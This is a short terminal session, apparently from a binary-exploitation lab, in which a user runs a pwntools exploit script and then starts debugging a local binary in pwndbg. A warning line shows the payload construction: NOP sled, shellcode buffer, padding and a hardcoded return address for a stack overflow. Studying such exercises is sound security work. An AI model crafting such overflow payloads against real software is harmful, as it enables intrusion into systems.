 ┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $vim exploit.py
┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $python3 exploit.py
/home/signore/exploit.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
  payload=flat("\x90"*16,buf,"A"*(500-len(buf)),0xffffcc18)
┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $gdb -q program
Reading symbols from program...
(No debugging symbols found in program)
pwndbg> b *overflow+43
Breakpoint 1 at 0x120f
pwndbg>